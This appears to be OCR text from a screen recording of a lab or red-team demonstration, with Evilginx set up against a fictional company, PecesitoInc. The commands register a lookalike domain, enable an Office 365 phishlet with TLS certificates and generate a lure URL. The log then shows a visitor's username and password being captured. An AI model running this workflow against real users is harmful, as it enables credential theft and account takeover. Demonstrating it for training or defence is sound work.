 PecesitoInc - Gophish - ...
root@pecesitolnc: ~
/opt/Adaz/domain.yml - ...
02:46 PM
root@pecesitolnc: ~
File Actions Edit View Help
gophisp ×
root@pecesitolnc: ~ ×
yahmasta@kali: ~/PecesitoInc ×
yahmasta@kali: /opt/Adaz ×
yahmasta@kali: ~ ×
: config domain pecesitolnc.com
[18:39:59] [inf] server domain set to: pecesitolnc.com
: config ip 143.198.116.29
[18:40:32] [inf] server IP set to: 143.198.116.29
: phishlets hostname o365 pecesitolnc.com
[18:40:51] [inf] phishlet 'o365' hostname set to: pecesitolnc.com
[18:40:51] [inf] disabled phishlet 'o365'
: phishlet enable 0365
[18:41:09] [err] unknown command: phishlet
: phishlets enable 0365
[18:41:15] [err] phishlet '0365' not found
[18:41:15] [err] phishlets: invalid syntax: [enable 0365]
: phishlets enable o365
[18:41:21] [inf] enabled phishlet 'o365'
[18:41:21] [inf] setting up certificates for phishlet 'o365'...
[18:41:21] [+++] successfully set up SSL/TLS certificates for domains: [login.pecesitolnc.com www.pecesitolnc.com]
: lures create o365
[18:42:19] [inf] created lure with ID: 1
: lures get-url 1
https://login.pecesitolnc.com/BinWPcLa
[18:44:45] [war] [o365] unauthorized request: https://login.pecesitolnc.com/robots.txt (Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Fire
fox/92.0) [107.143.95.177]
[18:44:45] [imp] [0] [o365] new visitor has arrived: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0 (107.143.95.177)
[18:44:45] [inf] [0] [o365] landing URL: https://login.pecesitolnc.com/BinWPcLa
[18:45:27] [+++] [0] Username: [orca@pecesitoinc.com]
[18:45:27] [+++] [0] Password: [OpenOcean2021!]
[18:45:27] [+++] [0] Username: [orca@pecesitoinc.com]
: